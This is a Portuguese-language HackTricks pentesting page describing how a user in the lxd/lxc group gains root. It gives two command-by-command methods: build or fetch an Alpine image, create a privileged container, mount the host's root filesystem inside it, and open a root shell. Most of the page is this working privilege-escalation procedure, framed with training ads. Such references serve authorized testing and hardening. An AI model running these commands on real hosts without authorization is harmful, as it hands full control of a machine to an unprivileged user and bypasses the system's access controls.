Grupo lxd/lxc - Escalada de privilégios
Reading time: 4 minutes
tip
Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Aprenda e pratique Hacking Azure:
Aprenda e pratique Hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporte o HackTricks
- Confira os planos de assinatura!
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.
- Compartilhe truques de hacking enviando PRs para o HackTricks e HackTricks Cloud repositórios do github.
Se você pertence ao grupo lxd ou lxc, você pode se tornar root
Explorando sem internet
Método 1
Você pode baixar uma imagem alpine para usar com lxd de um repositório confiável. A Canonical publica builds diárias em seu site: https://images.lxd.canonical.com/images/alpine/3.18/amd64/default/ Basta pegar tanto lxd.tar.xz quanto rootfs.squashfs da build mais recente. (O nome do diretório é a data).
Alternativamente, você pode instalar em sua máquina este construtor de distro: https://github.com/lxc/distrobuilder (siga as instruções do github):
# Install requirements
sudo apt update
sudo apt install -y golang-go gcc debootstrap rsync gpg squashfs-tools git make build-essential libwin-hivex-perl wimtools genisoimage
# Clone repo
mkdir -p $HOME/go/src/github.com/lxc/
cd $HOME/go/src/github.com/lxc/
git clone https://github.com/lxc/distrobuilder
# Make distrobuilder
cd ./distrobuilder
make
# Prepare the creation of alpine
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
# Create the container - Beware of architecture while compiling locally.
sudo $HOME/go/bin/distrobuilder build-incus alpine.yaml -o image.release=3.18 -o image.architecture=x86_64
Faça o upload dos arquivos incus.tar.xz (lxd.tar.xz se você baixou do repositório Canonical) e rootfs.squashfs, adicione a imagem ao repositório e crie um contêiner:
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
# Check the image is there
lxc image list
# Create the container
lxc init alpine privesc -c security.privileged=true
# List containers
lxc list
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
caution
Se você encontrar este erro Erro: Nenhum pool de armazenamento encontrado. Por favor, crie um novo pool de armazenamento
Execute lxd init e configure todas as opções como padrão. Então repita o bloco anterior de comandos
Finalmente, você pode executar o contêiner e obter root:
lxc start privesc
lxc exec privesc /bin/sh
[email protected]:~# cd /mnt/root #Here is where the filesystem is mounted
Método 2
Crie uma imagem Alpine e inicie-a usando a flag security.privileged=true, forçando o contêiner a interagir como root com o sistema de arquivos do host.
# build a simple alpine image
git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder
sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml_path="v3.8/releases/$apk_arch/latest-releases.yaml",' build-alpine
sudo ./build-alpine -a i686
# import the image
lxc image import ./alpine*.tar.gz --alias myimage # It's important doing this from YOUR HOME directory on the victim machine, or it might fail.
# before running the image, start and configure the lxd storage pool as default
lxd init
# run the image
lxc init myimage mycontainer -c security.privileged=true
# mount the /root into the image
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
tip
Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Aprenda e pratique Hacking Azure:
Aprenda e pratique Hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporte o HackTricks
- Confira os planos de assinatura!
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.
- Compartilhe truques de hacking enviando PRs para o HackTricks e HackTricks Cloud repositórios do github.
 HackTricks
HackTricks